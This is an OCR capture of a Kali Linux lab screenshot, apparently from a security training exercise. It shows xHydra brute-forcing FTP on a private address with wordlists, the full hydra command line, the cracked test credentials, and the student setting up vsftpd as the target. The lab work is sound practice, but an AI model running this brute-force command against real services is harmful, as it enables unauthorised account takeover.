 kali2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:29
Trash
File Vari
File System
Home
BuildWeek
maltego
ettercap-gr...
wireshark
hydra.restore
burpsuite
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 14:27:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 702 login tries (l:26/p:27), ~44 tries per task
[DATA] attacking ftp://192.168.1.60:21/
[21][ftp] host: 192.168.1.60 login: test_user password: testpass
[STATUS] 343.00 tries/min, 343 tries in 00:01h, 359 to do in 00:02h, 16 active
[STATUS] 318.00 tries/min, 636 tries in 00:02h, 66 to do in 00:01h, 16 active
Start Stop Save Output Clear Output
hydra -s 21 -L /home/kali/Desktop/name -P /home/kali/Desktop/pass -t 16 192.168.1.60 ftp
kali@kali: ~/Desktop
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~/Desktop]
$ sudo apt install vsftpd
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
vsftpd
0 upgraded, 1 newly installed, 0 to remove and 877 not upgraded.
Need to get 142 kB of archives.
After this operation, 351 kB of additional disk space will be used.
Get:1 http://http.kali.org/kali kali-rolling/main amd64 vsftpd amd64 3.0.3-13+b2 [142 kB]
Fetched 142 kB in 3s (51.6 kB/s)
Preconfiguring packages ...
Selecting previously unselected package vsftpd.
(Reading database ... 399700 files and directories currently installed.)
Preparing to unpack .../vsftpd_3.0.3-13+b2_amd64.deb ...
Unpacking vsftpd (3.0.3-13+b2) ...
Setting up vsftpd (3.0.3-13+b2) ...
update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
Processing triggers for man-db (2.11.2-3) ...
Processing triggers for kali-menu (2023.4.3) ...
(kali㉿kali)-[~/Desktop]
$ sudo service vsftpd start
(kali㉿kali)-[~/Desktop]
$
ome, the more you are able to hear"
CTRL (DESTRA
14:29
03/11/2023